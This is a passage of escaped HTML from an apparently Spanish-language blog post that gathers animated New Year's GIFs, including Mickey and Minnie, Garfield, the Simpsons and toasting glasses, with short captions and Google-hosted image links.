in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003E\u003Cimg alt=\"an004\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5JVwAafnLlzlm346QcA3VAgJOeKvvOf4kuqy3c-YVi0nQ68RIxe1PDrTLiWV1wOLxL6nCnKzxiKsL42kTwRWKxANpqgIZFKqyK-ORwplMdGUMFZi8PeclVYe8ZvlhLMVlbnrPNADnyYFu\/?imgmax=800\" style=\"display: inline;\" title=\"an004\" width=\"400\" \/\u003E\u003C\/ahref\u003E \u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW2C65kW0pUj-Il-9JircZI-XQSgue3CPuEWnp3Bvjlf7Uk6-u2X8TVy3yFCdIhFfwJL5L_RzRSklQsclDseR2Rrks2Nx52kqBPMQTTk6xhkebVf5lYVMGAGT0N63jeb38a1hSa2xD9GDK\/s1600-h\/an036%5B2%5D.gif\"\u003E\u003Cimg alt=\"an036\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivP0J4-oPwmaCNXLwiQebV0PZThwDojbxVYvoi01880PFqz2qD5aN-jE737bZHfax2tnJDARLbMEptNaIfCWtj8wy2UhyphenhyphenbWOtnEWZz5VYaGUs6dzcVrxFiKDXySUn5d3qmt7uFr07CfzrH\/?imgmax=800\" style=\"display: inline;\" title=\"an036\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikBhOYrnzhh9Th-KOMAZsjx2E0VvYNxaTNWKn3Ekks1HEQBDsB8wylJanEF857KgOGKWcMCxxO6LdX2cb3gN2sgkq3a54xVsGdF75UXCPb06bEd6Owt7FIsr4UVMCLTVM1BfkZBzJP0Bs\/s482\/FELIZ+A%25C3%2591O+NUEVO++%25281%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"482\" data-original-width=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikBhOYrnzhh9Th-KOMAZsjx2E0VvYNxaTNWKn3Ekks1HEQBDsB8wylJanEF857KgOGKWcMCxxO6LdX2cb3gN2sgkq3a54xVsGdF75UXCPb06bEd6Owt7FIsr4UVMCLTVM1BfkZBzJP0Bs\/s16000\/FELIZ+A%25C3%2591O+NUEVO++%25281%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq05M0BfXWQvILF7_TtOyCf_Qjj04JqQxFo_1UtK8OukhnXAW6C0C-YzPA1rXqToiOS8Es_MLnvSWaCL4DcpfBHvl07i8J8j21JvjSL_vo5SPutBIMQneeE7B9dVaM0CRAzF8nGsrgF-w\/s498\/FELIZ+A%25C3%2591O+NUEVO++%25283%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"498\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq05M0BfXWQvILF7_TtOyCf_Qjj04JqQxFo_1UtK8OukhnXAW6C0C-YzPA1rXqToiOS8Es_MLnvSWaCL4DcpfBHvl07i8J8j21JvjSL_vo5SPutBIMQneeE7B9dVaM0CRAzF8nGsrgF-w\/s16000\/FELIZ+A%25C3%2591O+NUEVO++%25283%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EIMÁGENES DE MICKEY MOUSE CON MINNIE EN NAVIDAD - FELIZ AÑO\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPeUtHL47bMf-H0EuKu-gHgX2pvIqpwIouQeoY_sxiSoh3Uon_kKVDp_J1G0YhqKSTpTyOtIe3Bz1mi_4GRl-u0LbIiSpu9GmHvXzmZFyIgQ2mNTH2xcQ01vB9_jhnfuraFES4_Di394g\/s498\/FELIZ+A%25C3%2591O+NUEVO++%25284%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"415\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPeUtHL47bMf-H0EuKu-gHgX2pvIqpwIouQeoY_sxiSoh3Uon_kKVDp_J1G0YhqKSTpTyOtIe3Bz1mi_4GRl-u0LbIiSpu9GmHvXzmZFyIgQ2mNTH2xcQ01vB9_jhnfuraFES4_Di394g\/s16000\/FELIZ+A%25C3%2591O+NUEVO++%25284%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv\u003E\u003Cahref an004=\"\" gif=\"\" http:=\"\" in7yrp429e=\"\" kdo=\"\" lh4.ggpht.com=\"\" s1600-h=\"\" yv1e5yuot1e=\"\" zeing760gi=\"\"\u003Egifs animados para el Año nuevo, descarga gif de principio de siglo y gifs actuales\u0026nbsp;\u003C\/ahref\u003E\u003C\/div\u003E\u003Cdiv\u003Ede FELIZ AÑO NUEVO\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDV93sqQO80WBp_ILT7_CgphKpHRuT7eWtQJmYYIOcYrNFOeebY5sIcmJddfdES1cGq_1_icRMB32Mls_TqrWOoSrJYg59ScjbHfrdtrN_xP383oG-g3MK4cNLycnczHZu71lxbMhWvEU\/s295\/gif+a%25C3%25B1o+nuevo+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"botella chaman año nuevo\" border=\"0\" data-original-height=\"295\" data-original-width=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDV93sqQO80WBp_ILT7_CgphKpHRuT7eWtQJmYYIOcYrNFOeebY5sIcmJddfdES1cGq_1_icRMB32Mls_TqrWOoSrJYg59ScjbHfrdtrN_xP383oG-g3MK4cNLycnczHZu71lxbMhWvEU\/s16000\/gif+a%25C3%25B1o+nuevo+.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwQLGmr4hH32Sk1KXrMAklmNcUHeRROkFkaE7hHPvVxCe8o2OadrulZiAClasAiL3QoWHTbOlD-mCjRYib3d_8iL9IHhp8_W3GDnmNlX9Mh2UMSbm_1AJ9NYodlfqsfNaM5kvfAspLDzo\/s384\/gif+a%25C3%25B1o+nuevo+.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"feliz año nuevo gif animado\" border=\"0\" data-original-height=\"384\" data-original-width=\"384\" height=\"467\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwQLGmr4hH32Sk1KXrMAklmNcUHeRROkFkaE7hHPvVxCe8o2OadrulZiAClasAiL3QoWHTbOlD-mCjRYib3d_8iL9IHhp8_W3GDnmNlX9Mh2UMSbm_1AJ9NYodlfqsfNaM5kvfAspLDzo\/w467-h467\/gif+a%25C3%25B1o+nuevo+.gif\" width=\"467\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvK6HYrmxaQYESr2VeQirBRZliT7z9IXjfI7I9BErT75AuwYMj2wFBAsak_1E4wnPk71N0c8ThniHbXi8N6fSYRxlfFbyu-zfVOc21fJPFy4VDKoq28CnbuvIACuppMcGXMVVhr7Ms8Rn\/s1600-h\/an035%5B2%5D.gif\"\u003E\u003Cimg alt=\"an035\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5YKjIqBX-zNxs-X-GcGZ7YS_QZeuzPwkkM3uNn2ncpIviaOig8LgRK-SOyRXrJ0-mBUqSHw4BKUiV2-6XatS-aUkZxVxS7bewwk8mggH5iTmHycO-u1RnZp6ViIj5yita5lszs6hARagJ\/?imgmax=800\" style=\"display: inline;\" title=\"an035\" width=\"276\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EBrindemos por el nuevo año\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBlBi5x5jH6C0NqPwqE5nVQiQ6sSpglvcLd3NZk6NKRwYQN3_nmtK2O2z2Yhj8S3v6XtoqOJyil-GwvRX8KpXeuqOQnVS73-qnIOjglF1-TOxYMpD4Qfc-B0I6UaSRVoVqkdStzfC9jQg\/s1600\/an033%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"340\" data-original-width=\"334\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBlBi5x5jH6C0NqPwqE5nVQiQ6sSpglvcLd3NZk6NKRwYQN3_nmtK2O2z2Yhj8S3v6XtoqOJyil-GwvRX8KpXeuqOQnVS73-qnIOjglF1-TOxYMpD4Qfc-B0I6UaSRVoVqkdStzfC9jQg\/s320\/an033%5B2%5D.gif\" width=\"314\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9snDcCaQt5pBFZCrtF0t83j4b7clcnSf6OIpKzApyS7_Ozo1-eaKEu2sUWgWpVSf_qPImq7sTh_5NnB5qdRFjjSqdaFbIg-7pQZLlB6FiCbnPntHrtiGgrMaqVh6_SHspqa5LGdw7e9tl\/s1600-h\/an032%5B2%5D.gif\"\u003E\u003Cimg alt=\"an032\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipULTslGXJyfoMEeyW1sI7SK95427dHAU5lF2MwDWSQ2Cs2TfgbSpsErSvOMQUIdJ-Vlw87LDCa4EXhkKgG-NKEhaVeJF4VZAx6ZGc-sv-YuoFVnwpTkRUw7XoxwNnjCxljYYZqL7ujVAt\/?imgmax=800\" style=\"display: inline;\" title=\"an032\" width=\"331\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTT_1ao2sHO-lvLN0td_RWD_57XL7o7C3qWiHJWnj7NV5WClSkpXiDJZB7ttwCMqd45lYcuHPKSPevze8U7YShh5CPZCmz_vZUiWHL-24jm7dM-p3LND4Z66BG_avbXfcad9VVkfAw3uw\/s1600-h\/an031%5B2%5D.gif\"\u003E\u003Cimg alt=\"an031\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-GhEJ5LbxjhYfIfgy8ILt2-iArljgOvxaYGa-lwlpHPIDKyKhUznAS6a-exPnrROtR8tqVXD1ZMt2LjvYA-zzNMI_hCva3qrqCivxAzemUzXtSJ5POwrwn8sMe3E11uEIceE8pg8WTueB\/?imgmax=800\" style=\"display: inline;\" title=\"an031\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3V8rYOjsj7j-7ePk19QeL3VlC1k8r2cIbLoIw88ADAK3VAxlnrRL4Uk7Lk4c0jtR9y_fsgclBO4Voi7lcM9AXJwHshO7hMm6g29GjbxsCpCB5Gp4Yb5JIpfNUXTiGo_tQj8CuhxxuW8Kl\/s1600-h\/an027%5B2%5D.gif\"\u003E\u003Cimg alt=\"an027\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5oSSHOXBHuHaRFwn_pDoRjVNlrQmVoScp_kVbQAYJZJuEw8G-IuKJi-kgu-piNuPAS8BrpR8EzWu_wTTjWqZpIoH4zUBIc7UT6ZsDL5nVdFVJmVEs6pP7yOXR0df_b4MtFNSqG4fpq0A\/?imgmax=800\" style=\"display: inline;\" title=\"an027\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtGCbRWV8sdcE8D5hIRgieZXh5T8y0V1qIrhwGDPKfJ4RTEhocIH1lsOhFjFC_4HPpP4iV0uPYdpL-9VA79tr1Kf6M-AEYV-srvQmF80TQ6NrULSIazihnSAp3nbAtS0D03hNrJsXtOKHd\/s1600-h\/an025%5B2%5D.gif\"\u003E\u003Cimg alt=\"an025\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMiY_hPe7wLG-BG3cc1ZQo_dhGAt0w5in9I4O2_QbDa4smRqPoJFZ58D-0ivv3zR3p4F18Fim63jz-y_TkYAZANaJXcQOX6BViAzFzvaMF4DLIdPtSLG8N4YgJBZ3I2EQEpust-fSmIF6K\/?imgmax=800\" style=\"display: inline;\" title=\"an025\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikEy42doKaQOQW4Qwtv6bpJgW0OiB0oLkwUbocWziZjitqz1fJrPNIUQPnGd8XKmpbdMfvDCdgIfHt2kbgOJP_C_AyEkZsojfHJo5gZApPJ3e45wp0NjLF_DhOPerB5rYBuCgxRRBnEmbz\/s1600-h\/an024%5B2%5D.gif\"\u003E\u003Cimg alt=\"an024\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB4JkV2zn4PGKyGKo_j7a7xbmE2AAxCOqP4sUCwwtSO46KOdoE0slYJODIpGTk91gJC41hZC27fulr0vUOLFBSaUrJ3gzCJvvUPia2gZ5HGfospfUNAtDEMn4DQH0QwODgJBLdgYmtP4ed\/?imgmax=800\" style=\"display: inline;\" title=\"an024\" width=\"194\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnAb5CBUhWgf2-COAYxm2cOJ5emjVOx22KXySwNKUvwy4xGeuD2-zW34uL3hIzi0x0nM0NV07dOMNQZkewcWpQsOwDYfvSa71PnmZRH7ZiCheoR7hIWTMLp_uNb8orzPC2OpuxaKhpRv4N\/s1600-h\/an023%5B2%5D.gif\"\u003E\u003Cimg alt=\"an023\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSETwydsyFRQ4tgd1JmPEUWcbZNS0nA7mx2dUeAQOU-hBjrube3iFYIVLTngZVJcNuLyig4xguUayK5imw8Trps2FaAIaOZQeNw70WUyoP32xcHWZPbgc6W_1n8e8HX5NWK7V46yT5Q-8c\/?imgmax=800\" style=\"display: inline;\" title=\"an023\" width=\"194\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWbRCPmughGXpBL-jlWUaT_8aWyxJsjXUxRawJbS1nizwKOSyxA_VRMjI3HLZC-7CtplcICda3EgkqzziLQlUsB9j8CE0R_iFQofGzURWLHOvBPrvbtbuTwx-w6A8y2SxrXL7JOzv90Fj\/s1600-h\/an017%5B2%5D.gif\"\u003E\u003Cimg alt=\"an017\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl7CKp0ZX0QiYwLa0viM77CsUwhrg8R5DcM1QvYj1GJQ_kRoKT4khxSMSqW4CzLH_MJpVtnAFcHiPRH6DB4ogKxFa5mmIgX3xs4Zm6N-BzZW_o0WDNGQ20jyfWtVv2HL9_rAz_xm4H-5Rx\/?imgmax=800\" style=\"display: inline;\" title=\"an017\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidLJBgDwUAeS4oRZkpPnXx6mr92irL9IRXINTEIcY-Ezn2_lbzGVof040a6UHhHMyO1WxNxeMY2VPqRPuYX_uXmV0063g5X1H4mJpmmpiKFe52-fZJPd76_0UzKea9gAbGx0um_Ea7Jh-8\/s1600-h\/an016%5B2%5D.gif\"\u003E\u003Cimg alt=\"an016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5phBtB-7UwD7I2pE0C9Lfjdeza_IlKAPcIIEyVJE_Dap28W7KVI3XqcQN47_3Y3ASAjdOotocx3f1AxpcPVLFRLZXkabJEaKYMKmoNbsTYO0LsJYYQWwJtGKN7Qf2UwK14jezGaIsW54X\/?imgmax=800\" style=\"display: inline;\" title=\"an016\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\n\u0026nbsp;gif copas brindando feliz Año Nuevo\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBlBi5x5jH6C0NqPwqE5nVQiQ6sSpglvcLd3NZk6NKRwYQN3_nmtK2O2z2Yhj8S3v6XtoqOJyil-GwvRX8KpXeuqOQnVS73-qnIOjglF1-TOxYMpD4Qfc-B0I6UaSRVoVqkdStzfC9jQg\/s1600\/an033%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"340\" data-original-width=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBlBi5x5jH6C0NqPwqE5nVQiQ6sSpglvcLd3NZk6NKRwYQN3_nmtK2O2z2Yhj8S3v6XtoqOJyil-GwvRX8KpXeuqOQnVS73-qnIOjglF1-TOxYMpD4Qfc-B0I6UaSRVoVqkdStzfC9jQg\/s1600\/an033%5B2%5D.gif\" title=\"gifcopas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nGifs con brillos de Garfied Feli ño nuevo \u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnAb5CBUhWgf2-COAYxm2cOJ5emjVOx22KXySwNKUvwy4xGeuD2-zW34uL3hIzi0x0nM0NV07dOMNQZkewcWpQsOwDYfvSa71PnmZRH7ZiCheoR7hIWTMLp_uNb8orzPC2OpuxaKhpRv4N\/s1600\/an023%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"239\" data-original-width=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnAb5CBUhWgf2-COAYxm2cOJ5emjVOx22KXySwNKUvwy4xGeuD2-zW34uL3hIzi0x0nM0NV07dOMNQZkewcWpQsOwDYfvSa71PnmZRH7ZiCheoR7hIWTMLp_uNb8orzPC2OpuxaKhpRv4N\/s1600\/an023%5B2%5D.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpV64sDLfRHTcmbC6X08QJOuvToPRyXr7VYNEaiqLjWk33t2GTYkOJDL1bWZAXL8sUxeVxfMCHTNlalg73H5TDiYxKzVsPr0VZ6Ltf3cJuDSD-6OzlX35dyVPuyQ0CMMeQq8VSDVojV-Mi\/s1600\/an015%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gifs con brillos de Garfied Feli ño nuevo\" border=\"0\" data-original-height=\"313\" data-original-width=\"330\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpV64sDLfRHTcmbC6X08QJOuvToPRyXr7VYNEaiqLjWk33t2GTYkOJDL1bWZAXL8sUxeVxfMCHTNlalg73H5TDiYxKzVsPr0VZ6Ltf3cJuDSD-6OzlX35dyVPuyQ0CMMeQq8VSDVojV-Mi\/s320\/an015%5B2%5D.gif\" title=\"Gifs con brillos de Garfied Feli ño nuevo\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nSimpson Feliz Año Nuevo \u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9EAd0MYYj15op7SIMa2NKPhp0bBdA9ptcK8KQV7Qw4dYwrChs5MxtxkZtvwwM5lax25CtbZn_mbBPobeK21M1C8dmuYGjssB65GT6JPmkAbC3Hq6CJmbXwYcCCzFDF6pY0uQPKEIGCNE\/s1600\/an037%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simpson Feliz Año Nuevo\" border=\"0\" data-original-height=\"218\" data-original-width=\"340\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9EAd0MYYj15op7SIMa2NKPhp0bBdA9ptcK8KQV7Qw4dYwrChs5MxtxkZtvwwM5lax25CtbZn_mbBPobeK21M1C8dmuYGjssB65GT6JPmkAbC3Hq6CJmbXwYcCCzFDF6pY0uQPKEIGCNE\/s320\/an037%5B2%5D.gif\" title=\"Simpson Feliz Año Nuevo\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\ngifs animados feliz año nuevo\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1hGecmXAA8XUd1tIU_5jN7MQ5FVuC2XwBneJHtyrEwlRDYgR9_MxevdMJFAE0M2MwSEF6XupSvmulPNhxAm5bqZhJgg49JBfQUec78vRxbDZC7paVpjfTtMMKxE3b5iwZ_URyLtBL98t_\/s1600\/an006%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"266\" data-original-width=\"340\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1hGecmXAA8XUd1tIU_5jN7MQ5FVuC2XwBneJHtyrEwlRDYgR9_MxevdMJFAE0M2MwSEF6XupSvmulPNhxAm5bqZhJgg49JBfQUec78vRxbDZC7paVpjfTtMMKxE3b5iwZ_URyLtBL98t_\/s320\/an006%5B2%5D.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFVj7jloqIUrr5qcf1gBNlmx96cSSojDCAtLDm1h-1OY4W9mcQ8dofxx2i3RAwGarWD2htpIdZ5jWZk0CVceJfo9Z9vGcvpSWOQ1dAb1xtgZS7cRMrLoCAX8UB3ER0rYXfOnUODmQ96ZM_\/s1600-h\/an014%5B2%5D.gif\"\u003E\u003Cimg alt=\"an014\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7ihiQNEIHnfpeOVMRJzmDrqPvKD3Up0WTgrA-6QyJYqGQlhyKte6dNE6CArZHIRMBU4Jxs8_w8lspy1_-fmxrep2vzm37EMlwkSq5o-daadM-WbBdvnZT1XzSwGqsPItSJECGNophN29G\/?imgmax=800\" style=\"display: inline;\" title=\"an014\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLZJxq6Spuol2n_DVKsSiVLSiNTuzKCgOZFg-yKk7MbiK69IwEOhiJDXQhH9-N8JtOnkkxCTVBHPd90FvXxXvBm8qNfkN-SPrtpcjX-UqpolKA_lwgDaDkgimyTLjuVosglHMfaXV0AkGM\/s1600-h\/an013%5B2%5D.gif\"\u003E\u003Cimg alt=\"an013\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrrh3G8aKt4Y-AUOxjb8PjxCMUIyrQ1O2Zr9KgxzVSkYeYHYu9oJHpNFO_P2VTd3bJ9GzBEIYE0VA4dUx81-W2DEtmfA4z62a0N9cvlAz7updWbMRTarZvMH6z8GZ0US9g2r-HU2uKve9X\/?imgmax=800\" style=\"display: inline;\" title=\"an013\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHoEx0v6XBfZaZXUMfNumSxW72pH46zwpMKaxH5WMrodMvIXuDQPeeIXIoHo4Atfuj6NHN98-grZq70gZgEQqHNE7RmxE7T18G2bjvFAcgzLXGUXLBPx5XC894tmBezFA1ADyxAK48lLn0\/s1600-h\/an011%5B2%5D.gif\"\u003E\u003Cimg alt=\"an011\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiczmfJEPiS0url3sf8UEBMF6Sr2pWI2_4Zhig0v_RYA7Z6boc0c1bYcHIpRSmThdfiuK2c5f297Y4Xvk9QstA5zFKChzoyWzk2sRFXiZHhRCrZrAkguxiy3CL79knGyMe4nNOFmpMRbh-L\/?imgmax=800\" style=\"display: inline;\" title=\"an011\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUN4KsnoN5iY9xE4nBz6XaSCZKr7PhleqzgjRortkAvnO7O3l6T1MmfILPOSX-yQLchWF2EbRQRXSJds_rXtErFwHShLIUb7Jvuh9HllaR7N42wuUOEskBTa2xQ9sxK1GJiJ84AarNcqvm\/s1600-h\/an007%5B2%5D.gif\"\u003E\u003Cimg alt=\"an007\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil4eFdqxT91yEC16AbjAe04h1XaMR_1yCJlzqtFcaXyK-gD59rLHnvSQOYa-5j5oGfG_t7WWxH949gKqPvjcO0WpPE6CnhSOUlbMhvWr6ZgnRV9NtODLTaW1HLFq85B2BXGQHKCq9NM_Ez\/?imgmax=800\" style=\"display: inline;\" title=\"an007\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nFeliz Año nuevo solo las letras\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 